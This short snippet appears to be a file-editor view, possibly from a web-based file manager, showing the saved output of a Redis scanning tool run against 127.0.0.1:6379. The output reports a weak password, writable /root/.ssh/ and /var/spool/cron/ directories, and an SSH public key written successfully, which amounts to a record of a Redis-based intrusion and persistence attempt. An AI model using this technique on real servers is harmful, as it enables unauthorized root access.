 编辑: /tmp/2
/tmp/2 刷新 高亮 用此编码打开 保存
1 -m  redis  start scan the port: 6379
2 start infoscan
3 [*] alive ports len is: 1
4 start vulscan
5 127.0.0.1:6379 open
6 [+] Redis 127.0.0.1:6379 123456 file://dump.rdb
7 [+] Redis 127.0.0.1:6379 like can write /root/.ssh/
8 [+] Redis 127.0.0.1:6379 SSH public key was written successfully
9 [+] Redis 127.0.0.1:6379 like can write /var/spool/cron/
10 已完成 1/1
11 [*] 扫描结束,耗时: 12.006708926s
12